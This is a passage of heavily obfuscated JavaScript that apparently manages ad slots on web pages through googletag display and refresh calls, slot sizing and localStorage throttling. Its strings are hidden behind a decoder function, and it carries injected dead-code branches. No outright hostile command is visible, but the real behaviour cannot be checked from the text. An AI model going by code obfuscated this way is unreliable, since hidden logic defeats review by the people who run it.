l){return d[f(3414,"MyGm")](h,l)},kDwKd:function(h,l){return d[f(7253,"y[1I")](h,l)},NujKg:function(h,l){return d[f(7193,"CxjB")](h,l)}};d[f(8923,"*HHA")](d[f(832,"y[1I")],d[f(9141,"@qF\x26")])?a&&a.M&&d[f(6400,"]bXe")](a.i,5)?(a.ka=g?1:d[f(3076,"S!(O")](a.ka?3E3:100,2),setTimeout(function(){var h={cpeJq:function(oa,va){return oa(va)},qNBOs:function(oa,va,ra,pa){return e[a0a(5196,"usPS")](oa,va,ra,pa)},ZOcma:e[f(3540,"TCcT")]},l=e[f(2966,"w#Y(")](e[f(6664,"y[1I")](a.m,"x"),a.u);if(a.j&&a.G&&e[f(6333,
"ZP@Z")](ua,a))if(a.ta=1,ba[f(1454,"F3%W")+"h"])if(e[f(1843,"hdOg")](e[f(468,"5*5R")],f(1802,"SIrs")))l=G[f(4376,"@qF\x26")+f(2944,"*HHA")][0],C.j=O,h[f(6200,"]bXe")](ba,Q)&&R(K,M,z[f(6621,"gJyl")],l?l[f(6159,"Z#Ei")]:0,5,0);else{var k=a.ia||a.A,m,n=[],p=[],t=[],q=[],r=0,w,v;for(m=0;m<ba[f(7327,"aeys")+"h"];m++)if(e[f(6888,"5*5R")]===f(7009,"hdOg")){var x=ba[m];if(x.I)for(var u=(f(9327,"]bXe")+f(3183,"hdOg")+f(1119,"yWId")+"|8")[f(1736,"*HHA")]("|"),A=0;;){switch(u[A++]){case "0":J=x.u;continue;case "1":var D=
a.ha;continue;case "2":B=x.m;continue;case "3":for(v=0;e[f(3298,"c^c8")](v,z[f(935,"0tp[")+"h"]);v++)if(e[f(3738,"ZP@Z")](z[v],B.l))if(e[f(2105,"r%$n")](B.l,4))if(J)for(w=0;w<J[f(4623,"*HHA")+"h"];w++)e[f(8709,"Z#Ei")](J[v],K)&&(sa=1);else y(H,e[f(893,"ZP@Z")](f(9561,"yWId")+f(2924,"QqKd")+":",K));else sa=1;continue;case "4":if(e[f(9247,"ia#7")](B,J)==1)v=1;else{for(z=0;e[f(2420,"M2TL")](z,k[f(1771,"X9lj")+"h"]);z++)H=k[z][0],v=k[z][1],e[f(9474,"0\x26jY")](H,B)&&e[f(6469,"gEfx")](v,J)?K=1:B<=H&&e[f(4033,
"]bXe")](J,v)&&(sa=2);v=K?K:sa}continue;case "5":sa=K=0;continue;case "6":var H=a,z=a.F,B=x,J=a.H,K=x.aa,sa=0;continue;case "7":w=sa||!a.da&&x.l==6;continue;case "8":if(x.Ta||e[f(5218,"XIfI")](D,3)&&D!=4&&D!=6)x=w?q:v==1?n:e[f(9133,"S!(O")](v,2)?p:q,x[f(9809,"MyGm")](m);continue}break}}else h[f(904,"((oN")](da,0,h[f(6394,"MC8#")],w);n[f(3556,"H$wD")+"h"]||(n=p);n[f(2863,"]lZa")+"h"]||(n=t);n[f(4554,"hdOg")+"h"]&&(x=e[f(4409,"yRFZ")](fa,n[f(6033,"yRFZ")+"h"]),r=ba[n[x]],ba[f(3960,"FgR4")+"e"](n[x],
1),y(r,e[f(3611,"#1B2")]+e[f(7433,"0tp[")](za,a)));(k=r)?(e[f(3831,"QqKd")](y,a,e[f(5401,"*HHA")](e[f(7969,"%tJc")](e[f(1658,"Z#Ei")](e[f(5702,"]bXe")](e[f(2151,"FWfn")](e[f(8993,"G3zm")](e[f(9374,"X9lj")](e[f(6312,"*Uo)")](f(3040,"t(!0")+f(3020,")Zg0")+f(2802,"ia#7")+f(2541,"5kav")+f(9703,"c^c8"),k.B),e[f(4364,"r%$n")]),l),e[f(8647,"gJyl")]),JSON[f(8326,"M2TL")+f(4648,"Z#Ei")](k.A)),e[f(9241,"r%$n")]),k.m)+"x",k.u)),k.ia=a.A,e[f(2075,"G3zm")](k.m,1)&&(k.m=a.m,k.u=a.u,k.A=a.A),k.B=a.B,k.T=a.T,k.C=
a.C,k.G=a.G,k.j=a.j,k.g=a.g,k.da=a.da,k.ha=a.ha,k.i=a.i,k.F=a.F,k.H=a.H,k.F[f(443,"((oN")](k.l),k.H[f(5724,"G3zm")](k.aa),na[f(4784,"0tp[")](k),y(k,f(1530,"yWId")+f(5696,"%tJc")+"y "+a.B),e[f(2998,"ZP@Z")](ca,k,0,1)):e[f(4649,"MyGm")](Ka,a?a.fb:0)}else Ka(a?a.fb:0)},a.ka)):a&&a.j&&(a.j[f(1997,"2Zk4")][f(7991,"yRFZ")+"ay"]=d[f(7780,"SIrs")]):(Q=R[f(4503,"MC8#")+"s"],N&&e[f(4089,"2Zk4")](M,500)?e[f(2599,"yWId")](X,la,999):!Z||(e[f(9697,"FgR4")](I[f(1456,"yRFZ")+f(2607,"*HHA")],4)||e[f(4527,"M2TL")](T,
200)&&e[f(7223,"Z#Ei")](V,404))&&ja||e[f(8076,"c^c8")](y,aa))}function za(a){var c=b;return d[c(4253,"QqKd")](typeof a,d[c(1700,"#1B2")])?a:d[c(1686,"X9lj")](d[c(7305,"((oN")](d[c(8811,"QqKd")](a.B,"["),a.D)+" ",a.g||d[c(9265,"r%$n")])+"]"}function wc(a){var c=b,g={ptCgH:function(r,w,v){return d[a0a(8208,"*HHA")](r,w,v)},mISUU:function(r,w){return d[a0a(5824,"QqKd")](r,w)},gsWqt:function(r,w){return d[a0a(7445,"*Uo)")](r,w)},npeIB:d[c(3752,"x6dS")]};if(a[c(8947,"MC8#")+"ty"])try{if(d[c(1299,"ia#7")](d[c(8188,
"FWfn")],d[c(3802,"XIfI")])){var f=a[c(1631,"r%$n")],e=f[c(5655,"CxjB")+c(5054,"MyGm")+"t"]||0,h=f[c(8766,"X9lj")+c(6406,"]bXe")+c(6543,"Ez[r")+"d"](),l=F(h),k,m,n=e?e.D:f[c(4542,"usPS")+c(8550,"3(d6")+c(1849,"w#Y(")]();if(d[c(9317,"0\x26jY")](e.i,5)&&l)if(d[c(3025,"w#Y(")]===c(596,"2Zk4"))E[c(7821,"0\x26jY")+c(1342,"Z#Ei")+c(5913,"c^c8")]?q[c(6601,")Zg0")+c(5337,"]lZa")+c(6266,"5kav")][c(297,"2Zk4")+c(283,"x6dS")+"e"](d[c(2313,"w#Y(")],"*"):F(function(){g[c(7518,"hdOg")](ba,Q,R)},50);else{var p=
(c(4575,"yRFZ")+c(5392,"SIrs"))[c(8470,"Ez[r")]("|");for(a=0;;){switch(p[a++]){case "0":d[c(9727,"TCcT")](fb,e,l,q,t,2,0);continue;case "1":d[c(2449,"0\x26jY")](y,e,d[c(7746,"M2TL")](d[c(9508,"hdOg")]+n,"]"));continue;case "2":var t=l?l[c(9357,"CxjB")]:0;continue;case "3":var q=(m=(k=l?l[c(8885,"y[1I")+c(2281,"CxjB")+c(4325,"yRFZ")+c(4034,"hdOg")](d[c(4170,"XIfI")]):0)?k[0]:0)?m[c(4642,"5kav")]:0;continue;case "4":d[c(463,"gJyl")](l[c(767,"x6dS")+c(3067,"]bXe")+c(8904,"aeys")][c(8911,"3(d6")+c(2046,
"usPS")],d[c(2041,"M2TL")])&&(l=l[c(7843,"*Uo)")+c(5043,"MyGm")]);continue}break}}}else E[c(3310,"#1B2")]==g[c(3531,"S!(O")]&&q[c(7184,"QqKd")+c(5685,"*Uo)")+"n"][c(1131,"i[$g")+c(9451,"@qF\x26")+c(8992,"ZP@Z")+c(5478,"XIfI")](function(r){ba=r[c(5404,"i[$g")+"s"];Q=g[c(8862,"x6dS")](g[c(7014,"%tJc")](R[c(3614,"y^^)")+c(8598,"MyGm")],"x"),N[c(2927,"3(d6")+c(4241,"XIfI")])})}catch(r){d[c(8192,"F3%W")](y,0,c(3243,"x6dS"),r)}}function Hb(a){var c=b;a.I&&d[c(8712,"TCcT")](a.l,2)&&!a.eb&&(a.eb=1,d[c(8563,
"r%$n")](a.i,5)&&a.J?googletag[c(8970,"MC8#")+"ay"](a.J):googletag[c(2362,"c^c8")+"ay"](a.g),a.Ca=0,setTimeout(function(){a.Ca=1},5E3))}function Ma(a){var c=b,g=a.C;if(!(a.G&&a.j||a.i==5&&a.l==2)&&g){if(a.j)var f=a.j;else f=C[c(8272,"X9lj")+c(5345,"aeys")+c(419,"Ez[r")](d[c(8036,"gEfx")]),d[c(3456,"%tJc")](a.ja,4)?g[c(9386,"F3%W")+c(2755,"y^^)")+c(312,"ia#7")+c(9381,"y[1I")+"t"](d[c(3739,"t(!0")],f):d[c(4635,"r%$n")](a.ja,1)?g[c(8996,"5*5R")+c(6548,"F3%W")+c(8653,"r%$n")+c(8549,"0tp[")+"t"](d[c(8115,
"((oN")],f):a.ja==3?g[c(8761,"ZP@Z")+c(3320,"yWId")+c(7867,"3(d6")+c(6032,"XIfI")+"t"](c(4576,"CxjB")+c(4382,"ia#7")+"n",f):a.ja==2&&g[c(8123,"usPS")+c(1800,"TCcT")+c(9543,"0\x26jY")+c(4650,"3(d6")+"t"](d[c(7633,"y[1I")],f),a.j=f;f[c(3852,"*HHA")+c(421,"SIrs")+"te"](d[c(3890,"S!(O")],1);d[c(9200,"c^c8")](la,f,a.Ja);var e=a.Y?c(4851,"ZP@Z"):"";d[c(8009,"#1B2")](I,f,d[c(8059,"MyGm")](d[c(7362,"w#Y(")],e));I(f,d[c(7764,"2Zk4")]+a.v);g=c(681,"%tJc")+c(6696,"X9lj")+"x"+e+(a.Ea?c(4195,"5kav")+"d":c(7706,
"yWId")+"d");I(f,g);I(f,d[c(8662,"c^c8")](d[c(9496,"QqKd")](g,e),M?d[c(2363,"0\x26jY")]:d[c(952,"QqKd")]));a.fa&&I(f,c(9274,"SIrs")+c(3302,"3(d6")+c(9734,"aeys")+c(5646,"QqKd")+c(5898,")Zg0"));a.Ma&&I(f,c(3754,"QqKd")+c(7914,"yWId")+c(5551,"MC8#")+c(5020,"2Zk4")+"o");f[c(6968,"5kav")+c(5156,"@qF\x26")+"te"](c(6081,"*Uo)")+c(3475,"MC8#")+c(836,"Ez[r")+c(5737,"G3zm")+c(1592,"]bXe"),a.D);f[c(1626,"@qF\x26")+c(5156,"@qF\x26")+"te"](c(1907,"((oN")+c(1815,"M2TL")+c(8994,"MC8#")+c(8528,"3(d6")+"e",a.B);
f[c(9562,"Z#Ei")+c(8479,"X9lj")+"te"](d[c(4413,"t(!0")],d[c(3086,"QqKd")](d[c(6982,"2Zk4")](a.m,"x"),a.u));f[c(8881,"ia#7")+c(8479,"X9lj")+"te"](d[c(1407,"ia#7")],a.ma);a.G?a.G.id=a.g:(f[c(8704,"QqKd")+c(9177,"MC8#")]=d[c(6739,"FWfn")](d[c(1100,"5*5R")](d[c(5795,"Z#Ei")],a.g),c(3823,"w#Y(")+c(6315,"S!(O")),a.G=d[c(6538,"c^c8")](F,a.g))}}function mb(a,c,g){var f=b;if(d[f(8364,"%tJc")](d[f(9235,"0\x26jY")],d[f(9573,"ZP@Z")])){var e;if(typeof c!==d[f(5108,"2Zk4")]||d[f(2620,"y[1I")](c,null))return c;
for(e=0;d[f(4380,"SIrs")](e,a[f(7327,"aeys")+"h"]);e++)if(d[f(3977,"#1B2")](d[f(7737,"H$wD")],d[f(9671,"gEfx")]))W(0,f(743,"MC8#")+" "+e,c);else{var h=""+e,l=g&&!e;d[f(8434,"G3zm")](h,c)&&(c[a[e]]=l?a[c[e]]:d[f(5878,"]lZa")](mb,a,c[e],0),delete c[h])}return c}d[f(9637,"t(!0")](da,W)}function G(a){var c=b;if(d[c(5907,"F3%W")](d[c(4284,"]lZa")],d[c(8173,"S!(O")]))O=ba[Q[R]],N(M,X),la[6]&&(Z.Y=1),I[7]&&(T.ea=1);else{var g,f,e=a;if(d[c(6598,"y^^)")](typeof a,d[c(8242,"XIfI")]))for(e=[],f=0;d[c(2259,"yRFZ")](f,
a[c(2948,"usPS")+"h"]);f++)e[c(4865,"FWfn")](d[c(480,"MyGm")](parseInt,a[f]));if(e[0])return e[c(5271,")Zg0")](1);a=[];for(f=1;d[c(7599,"MyGm")](f,e[c(9337,"#1B2")+"h"]);f+=2)for(g=0;d[c(3812,"aeys")](g,e[f]);g++)a[c(8327,"@qF\x26")](e[f+1]);return a}}function Na(a){var c=b;if(d[c(8138,"FgR4")]!==d[c(9243,"aeys")])for(var g=d[c(3664,"2Zk4")][c(5550,"3(d6")]("|"),f=0;;){switch(g[f++]){case "0":a.g||(a.g=d[c(5149,"FgR4")](d[c(5517,"F3%W")],a.v));continue;case "1":a.Va=0;continue;case "2":a.$=0;continue;
case "3":a.H=[];continue;case "4":a.F=[];continue;case "5":Ua[a.g]&&(ha[c(2888,"5kav")+c(1752,"MyGm")+"it"](a.g),Ua[a.g]=0);continue;case "6":a.U=0;continue;case "7":a.$&&d[c(7326,"aeys")](clearInterval,a.$);continue;case "8":a.W=1;continue}break}else{if(!Na[1]){var e=[0,0];for(xc=ba[c(5651,"SIrs")+"h"]-1;d[c(4547,"x6dS")](cd,0);yc--){var h=dd[zc];d[c(6570,"MC8#")](h[0],Yc[0])&&(e=h)}Pc=e}Fa&&Qa[1]<250&&d[c(9839,"CxjB")](ca[0],250)&&(cb=[336,280]);if(d[c(3482,")Zg0")](Ra[0],0)&&ub[1]>0){h=(c(5945,
"H$wD")+c(4907,"hdOg")+c(9720,"5*5R")+c(6589,"c^c8")+c(5142,"ZP@Z")+c(9103,"y^^)")+"1")[c(6370,")Zg0")]("|");for(var l=0;;){switch(h[l++]){case "0":tc[c(3852,"*HHA")+c(7435,"XIfI")+"te"](c(5123,"0tp[")+c(5258,"]bXe")+c(1397,"((oN")+"x",1);continue;case "1":Nc=Wc[c(2343,"gEfx")+c(407,"usPS")+c(8292,"%tJc")](d[c(8483,"H$wD")]);continue;case "2":d[c(7860,"usPS")](QM,e);continue;case "3":rc.id||(sc.id=d[c(5894,"G3zm")](d[c(7372,"w#Y(")],d[c(725,"3(d6")](Fb,99999999)));continue;case "4":d[c(757,"@qF\x26")](g,
f);continue;case "5":Ob.j=a;continue;case "6":for(;(l=Qp[c(1060,"SIrs")+c(403,"0\x26jY")+c(2788,"QqKd")])&&!(Qh[c(1239,"M2TL")+"es"]||Qu[c(1185,"y[1I")+c(7543,"FgR4")+c(4354,"x6dS")])[c(2926,"TCcT")](Qv,d[c(8505,"*HHA")]););continue;case "7":Lc=d[c(4846,"i[$g")](Jb,qc,Mc,d[c(792,"ia#7")]("#",Kb.id),Lb[0],Mb[1],3,3,[rb],[]);continue;case "8":QN&&(Qg[c(2677,"c^c8")][c(2799,"*Uo)")+"t"]=d[c(6801,"0tp[")]);continue;case "9":oc.id=d[c(3390,"%tJc")](d[c(5580,"MyGm")],d[c(1353,"hdOg")](pc,99999999));continue;
case "10":Oa.C=Nb[c(1654,"G3zm")+c(5798,"usPS")];continue;case "11":d[c(3468,"gJyl")](Qd,QE)&&(Qm&&(QK.M=QJ.M,QA.v=QZ.v,Qw.Oa=1,QD.A=Qe.A,Qk.ia=Qs.ia,QG.ka=QH.ka,n0.F=n1.F,n2.F[c(5328,"CxjB")](n3),n4.H=n5.H,n6.H[c(7428,"aeys")](n7.aa),n8.K=n9.K,ni.S=Oa.S,nQ.Z&&(nn.F[c(4784,"0tp[")](6),nf.Z=0)),xa(nV,2,nl));continue;case "12":Rc=Ac?zc.j:Pb;continue;case "13":Ib[c(5895,"((oN")+c(2118,"*HHA")+c(4323,"FWfn")+c(7856,"0\x26jY")+"t"](d[c(4392,"0\x26jY")],Kc);continue}break}}}}function Gb(){var a=b,c={ewYUY:d[a(7770,
"X9lj")]},g,f,e,h;for(g=0;d[a(2982,"CxjB")](g,tc[a(7169,"TCcT")+"h"]);g+=2)ec[Ac[tc[g]]]=tc[d[a(7562,"c^c8")](g,1)];for(g=0;d[a(5205,"gJyl")](g,da[a(7917,"]bXe")+"h"]);g++)if(d[a(6881,"0tp[")](d[a(5090,"y^^)")],d[a(5511,"]bXe")]))da(r,d[a(5799,"hdOg")]);else{var l=da[g];d[a(3161,"FgR4")](mb,Ac,l[0],1);var k=Nc[l[1]];l[0].sa=d[a(5547,"]bXe")](typeof k,d[a(1290,"*HHA")])?k:d[a(2671,"*Uo)")](k)}for(e=0;d[a(1836,"F3%W")](e,Oa[a(2948,"usPS")+"h"]);e++)if(k=Oa[e],Array[a(9806,"aeys")+"ay"](k))for(g=0;g<
k[a(7695,"ia#7")+"h"];g++)k[g]=Ac[k[g]];else Oa[e]=Ac[k];Zc=d[a(9121,"gEfx")](G,Zc);Mb=G(Mb);sc=G(sc);rb=d[a(9419,"hdOg")](G,rb);Rc=G(Rc);Lb=G(Lb);Pc=d[a(3569,"ZP@Z")](G,Pc);yc=d[a(801,"*HHA")](G,yc);Pb=d[a(4991,"x6dS")](G,Pb);zc=d[a(6214,"%tJc")](G,zc);Nb=d[a(9128,"FWfn")](G,Nb);Ob=d[a(1427,"5kav")](G,Ob);oc=d[a(3411,"gEfx")](G,oc);Ib=d[a(8673,"MyGm")](G,Ib);rc=d[a(8616,"aeys")](G,rc);Jb=d[a(2472,"usPS")](G,Jb);Kb=d[a(6521,"0\x26jY")](G,Kb);for(e=0;d[a(6716,"gJyl")](e,47);e++){var m=d[a(4684,"2Zk4")](La,
pc?pc[e][a(9405,"H$wD")+"ce"]("~",d[a(4703,"aeys")])[a(5606,"3(d6")+"ce"]("@",a(7476,"t(!0")+a(3517,"gJyl")+"x")[a(2330,"ia#7")+"ce"](":",a(702,"x6dS")+"e")[a(9575,"0tp[")+"ce"](";",a(7916,"F3%W")+"op"):"",Kc[e],qc?qc[e]:"",1,1,3,Pc[e],[],[]);m.Oa=1;m.R=Zc[e];m.P=Mb[e];m.ha=m.i=f=d[a(5291,"QqKd")](yc[e],7)?5:yc[e];m.fa=d[a(2821,"]bXe")](f,5);m.Ta=Ib[e];m.ib=fd[e];m.jb=dd[e];m.Za=Kb[e];m.aa=rc[e];m.Ja="";m.M=Jb[e];m.Ea=d[a(2853,"G3zm")](f,2);Q[m.v]=Q[m.B]||{};var n=Nc[Lc[e]];m.I=(d[a(9517,"0\x26jY")](typeof n,
d[a(4673,"X9lj")])?n:d[a(7377,"t(!0")](n))&&!Q[m.v][a(2872,"DNXa")+"le"]&&(M&&m.R||!M&&m.P)&&(sc[e]||Bc);k=Oa[e]||"";var p=Rc[e];m.l=p;m.D=k;var t=0;if(d[a(2783,"w#Y(")](p,2))try{if(d[a(526,"FgR4")](a(3032,"5kav"),d[a(5598,"@qF\x26")])){var q=d[a(723,"G3zm")](fa,101);for(g=h=0;d[a(1954,"x6dS")](k[a(3556,"H$wD")+"h"],d[a(5869,"w#Y(")](g,1))&&d[a(3429,"#1B2")](q,xc[g][1]);g++)q-=xc[g][1],h++;var r=xc[h][0][a(6272,"%tJc")+a(2831,"0\x26jY")](0,7)==d[a(2414,"ia#7")]&&d[a(6715,"CxjB")](m.i,5);if(!r)for(g=
0;d[a(9817,"ZP@Z")](g,k[a(7917,"]bXe")+"h"])&&!k[h][a(7695,"ia#7")+"h"];g++)h=d[a(2351,"FgR4")](h,1)%k[a(3556,"H$wD")+"h"];t=xc[h];var w=t[0];q=d[a(1484,"0\x26jY")](w,d[a(1743,"SIrs")](w,d[a(9541,"yRFZ")])?d[a(9260,")Zg0")]:"");m.ob=w;m.D=k[h][a(550,"X9lj")+"ce"](/\/@\//g,"@")[a(5920,"0\x26jY")+"ce"](/@/g,d[a(7028,"usPS")](d[a(8638,"FWfn")]("/",q),"/"));r?m.l=5:(m.X=t[2],m.Ba=d[a(9757,"aeys")](parseFloat(t[7]),100))}else{var v=d[a(3850,"S!(O")][a(715,"ia#7")]("|");for(g=0;;){switch(v[g++]){case "0":if(G)for(u in C)x[u]=
O[u],x.O=1;continue;case "1":if(N)for(u in M)x[u]=X[u],x.O=1;continue;case "2":return x;case "3":if(ba)for(u in Q)x[u]=R[u],x.O=1;continue;case "4":var x={O:0,tb:0};continue}break}}}catch(z){if(d[a(5038,"FgR4")](d[a(9389,"5kav")],d[a(5387,"x6dS")]))d[a(3941,"SIrs")](y,m,d[a(3819,"%tJc")]);else{var u=c[a(3720,"5kav")][a(2904,"t(!0")]("|");for(x=0;;){switch(u[x++]){case "0":e[a(9219,"#1B2")+"m"]&&A[a(3555,"]lZa")]({top:k[a(7514,"#1B2")],bottom:H[a(3476,"x6dS")+"m"],ma:L[qa],V:A,element:n});continue;
case "1":for(y=aa;!A&&ma;)A=Y[a(2490,"0\x26jY")+a(3406,"3(d6")+"h"],I=F[a(8780,"*HHA")+a(1122,"]bXe")];continue;case "2":var A=ja[a(6591,"Z#Ei")+a(3902,"t(!0")+"h"];continue;case "3":T=V[a(1336,"MyGm")+a(9076,"*Uo)")+a(8633,"SIrs")+a(7077,"FgR4")+"t"]();continue;case "4":ca.V=A;continue;case "5":Z[a(6517,"w#Y(")](I);continue}break}}}m.F=m.l==6||d[a(7532,"*HHA")](m.l,2)?[]:[m.l];m.H=[m.aa];k=[];var D=Mc[Lb[e]];for(g=0;d[a(6083,"*Uo)")](g,D[a(4333,"5kav")+"h"]);g++)k[a(2807,"r%$n")]([D[g][0],D[g][1]]);
m.A=k;m.m=k[0][0];m.u=k[0][1];m.ya=Ob[e];m.N=zc[e];d[a(3996,"x6dS")](m.N,0)&&d[a(9797,"TCcT")](m.N,30)&&(m.N=30);m.wa=Nb[e];p==2&&m.N&&(t[3]||(m.N=0),m.D+=t[6]);m.Xa=d[a(973,"5kav")](f,6)||d[a(4987,"gJyl")](f,3)&&d[a(8165,"]bXe")](p,2);if(k=d[a(9E3,"X9lj")](f,5)&&d[a(3457,"5*5R")](m.l,2))if(d[a(1209,"r%$n")](d[a(969,"G3zm")],d[a(5923,"%tJc")]))g=0;else{k=parseInt;try{var H=L[a(5875,"]bXe")+a(7989,"H$wD")+"ge"][a(9018,"CxjB")+"em"](d[a(7657,"%tJc")](d[a(839,")Zg0")],m.v))}catch(z){H="0"}k=d[a(547,
"y^^)")](d[a(3560,"G3zm")](k,H),d[a(2256,"*Uo)")](d[a(6040,"*Uo)")](m.Za,1E3),60))>Date[a(7561,"gJyl")]()}k&&(m.I=0,d[a(5340,"S!(O")](y,m,a(3971,"aeys")));m.cb=cd[oc[e]];m.gb=Pb[e];Pb[e]&&ba[a(2437,"gEfx")](m);m.o=d[a(7936,"aeys")](Ub,Wc[e],Q[a(3854,"c^c8")+a(2625,"yWId")+"g"],(Q[m.B]||{})[a(8401,"((oN")+a(1889,"aeys")+"g"]);m.la=m.o[a(3182,"2Zk4")+"rl"];m.M=m.M&&!m.o[a(5954,"gEfx")+a(9443,"F3%W")+a(6345,"QqKd")];m.ea=m.o.O&&m.la||m.o[a(497,"MC8#")+a(5061,"hdOg")+a(6268,"0tp[")];m.Y=m.o.O&&!m.ea;
m.o[a(5579,"gJyl")+a(7546,"yRFZ")+a(722,"Ez[r")]&&E(m.o[a(3143,"ZP@Z")+a(6409,"0tp[")+a(6168,"G3zm")],function(z){var B={ceeqN:function(ra,pa,ib,bc,S,U,Db,$c){return ra(pa,ib,bc,S,U,Db,$c)},VnEbM:function(ra,pa){return d[a0a(5848,")Zg0")](ra,pa)},NYiIE:a(8462,"MC8#")+a(995,"c^c8"),lzBjf:function(ra,pa){return d[a(5990,"0\x26jY")](ra,pa)},amTtI:function(ra,pa){return d[a(974,"t(!0")](ra,pa)},hQRjP:function(ra,pa){return d[a(2914,"ia#7")](ra,pa)},pEobg:a(8490,"x6dS")+"t",fLsuQ:function(ra,pa,ib,bc,
S,U,Db,$c){return d[a(4410,"@qF\x26")](ra,pa,ib,bc,S,U,Db,$c)}};if(d[a(7208,"yRFZ")](a(8859,"gJyl"),d[a(5710,"QqKd")]))m.o[a(7734,"t(!0")+"e"]=d[a(6130,"0\x26jY")](z[a(1057,"0\x26jY")+"s"],200)?0:d[a(1064,"usPS")](z[a(3466,"3(d6")+a(6433,"QqKd")][a(9668,"usPS")+a(2831,"0\x26jY")](0,1),"{")?JSON[a(5900,"y^^)")](z[a(7266,"0\x26jY")+a(4990,"FgR4")])[a(4176,"5*5R")+"e"]:z[a(8081,"]lZa")+a(300,")Zg0")],m.o[a(2754,"]lZa")+a(7504,"H$wD")+a(5523,"MyGm")]=0;else{z=ia[Da];var J=ta[a(4532,"yRFZ")+a(7146,"0\x26jY")][a(1656,
"FgR4")+"h"],K=B[a(4261,"5*5R")](Ga,z[1]||"",Ba,Ha,Ca,ab,Pa,Ia);if(z[0]==1){B[a(1746,"3(d6")](J,0)?db[a(1011,"y^^)")+a(4246,"]lZa")]=K:vb[a(7678,"gJyl")+a(2655,"QqKd")][a(7240,"Ez[r")+a(3603,"XIfI")+a(3832,"((oN")+a(4278,"r%$n")](B[a(4331,"usPS")],K);J=Sa[a(9135,"QqKd")+a(2031,"MyGm")];for(K=2;K<B[a(6100,"DNXa")](z[a(6033,"yRFZ")+"h"],1);K+=2){var sa=J,oa=B[a(5424,"F3%W")](Ta,z[K],Eb,Ua,Y,aa,jc,kc),va=B[a(7863,"%tJc")](ia,z[B[a(1480,"gJyl")](K,1)],ec,fc,ic,kb,ka,Xa);sa[a(6968,"5kav")+a(421,"SIrs")+
"te"](oa,va)}B[a(5223,"H$wD")](K,z[a(1656,"FgR4")+"h"])&&Q(gb+1,ac,J,z[B[a(6280,"Ez[r")](z[a(1113,"i[$g")+"h"],1)],Ab,Aa,hb,Va,Wa)}else{J=lb[a(4495,"XIfI")+a(600,"2Zk4")+a(1886,"SIrs")](B[a(8961,"SIrs")]);z[1]&&(J[a(4906,"usPS")]=K);for(K=2;B[a(7456,"Z#Ei")](K,z[a(7327,"aeys")+"h"]);K+=2)sa=J,oa=Cc(z[K],qa,Fb,hc,lc,Ec,ma),va=B[a(748,"XIfI")](Dc,z[B[a(5321,"0tp[")](K,1)],Bc,cc,Aa,dc,Fc,Gc),sa[a(7973,"y^^)")+a(5137,"*HHA")+"te"](oa,va);na[a(6073,"DNXa")+a(533,"gJyl")+"d"](J)}}},1,0);m.ba=0;m.ga=rb[e]&&
d[a(7628,"((oN")](p,6)&&d[a(1821,"M2TL")](d[a(7866,"FgR4")](fa,100),t[8]);m.Z=d[a(9628,"QqKd")](p,6)||rb[e]&&d[a(5701,"5*5R")](p,2)&&(m.X||m.ga);k=m.K;m.S=f==5&&d[a(5782,"CxjB")](m.m,1)?d[a(6675,"aeys")](ob,m,1,1):m.A;m.kb=.001;if((f=Yc[e])&&(p!=2||m.X||m.ga))for(f=f&&f[a(8716,"ZP@Z")+"h"]?f:Yc[d[a(3236,"gEfx")](f,1)],g=0;g<f[a(1717,"5*5R")+"h"];g++)try{l=da[f[g]],d[a(7250,"3(d6")](nb,k,l),l[6]&&(m.Y=1),l[7]&&(m.ea=1)}catch(z){if(d[a(6999,"yRFZ")](a(4809,"%tJc"),d[a(9307,"MyGm")]))d[a(2877,"c^c8")](y,
m,d[a(305,"#1B2")],z);else return E<=p?D>=G:d[a(4929,"X9lj")](C,O)}}d[a(2922,"yRFZ")](db,na,q,w,n)}function nb(a,c){var g=b,f={JcnAY:function(e,h,l){return e(h,l)},BxAUo:d[g(4151,"@qF\x26")]};if(d[g(7494,"MC8#")](d[g(8671,"FgR4")],d[g(3105,"FWfn")]))try{googletag[g(6075,"]lZa")][g(3090,")Zg0")](ea)}catch(e){f[g(2554,"Ez[r")](E,0,f[g(4733,"aeys")])}else c[0].sa&&(a.Ha[g(1564,"ZP@Z")](c[0]),a.R[g(7384,"S!(O")](c[2]),a.P[g(2875,"5*5R")](c[3]),a.Fa[g(3555,"]lZa")](c[4]),a.Pa[g(3781,"%tJc")](c[5]),a.Sa[g(6596,
"*HHA")](c[6]),a.Ka[g(6596,"*HHA")](c[7]),a.va[g(7874,"usPS")](c[8]),a.Ua[g(5724,"G3zm")](c[9]),a.ca[g(3781,"%tJc")](c[10]))}function ob(a,c,g){var f=b,e={xLsOK:function(t,q){return d[a0a(8073,"XIfI")](t,q)},JYFkZ:function(t,q){return t*q},mBTJa:function(t,q){return d[a0a(8177,"MC8#")](t,q)},vHuGj:function(t){return d[a0a(4948,"FgR4")](t)},eLvET:d[f(7408,"i[$g")],PfUQd:d[f(2566,"y^^)")],ujEJj:d[f(4528,"*HHA")],nPPVy:function(t,q){return d[f(637,"gJyl")](t,q)},JTcpU:function(t,q,r){return d[f(9122,
"]bXe")](t,q,r)},oTxSZ:function(t,q){return t==q},BNsDc:function(t,q){return t+q},lNIHz:function(t,q){return t*q}};if(d[f(1961,"MC8#")]===d[f(7545,"F3%W")]){var h=a.m,l=a.u,k,m=[];c=d[f(2919,"x6dS")](c,1)?d[f(572,"yWId")](parseInt,d[f(607,"2Zk4")](kb,.9)):c;g=g==1?d[f(5429,"DNXa")](parseInt(d[f(3510,"usPS")](d[f(2784,"i[$g")](ka,.8),d[f(7230,"ZP@Z")](ka,200))?d[f(3371,"DNXa")](ka,.8):ka-200),kc?100:0):g;for(k=0;k<gb[f(5736,"QqKd")+"h"];k++){var n=gb[k];d[f(1703,"r%$n")](n[0],c)&&d[f(4365,"]lZa")](n[1],
g)&&(m[f(9769,"gJyl")](n),d[f(7254,"ZP@Z")](d[f(1264,"ZP@Z")](h,l),d[f(5186,"((oN")](n[0],n[1]))&&(h=n[0],l=n[1]))}return d[f(3456,"%tJc")](a.m,1)&&(a.m=h,a.u=l),a.A=m,m[f(2455,"XIfI")]([c,g]),m[f(5456,"XIfI")+"h"]?m:0}if(Da=0,ta||Ga(),Ba&&(Ha||(Ca=ab[f(1791,"]bXe")+f(9738,"F3%W")]||Pa[f(9013,"H$wD")][f(8834,"SIrs")+f(6851,"F3%W")+"h"],Ia=fa[f(9387,"w#Y(")+f(992,"G3zm")+"t"]||bb[f(9013,"H$wD")][f(7539,"S!(O")+f(1043,"0tp[")+"ht"],ua=tb?.78:.9,za=e[f(2040,"y[1I")](R,Ea),e[f(3297,"i[$g")]((f(5676,"i[$g")+
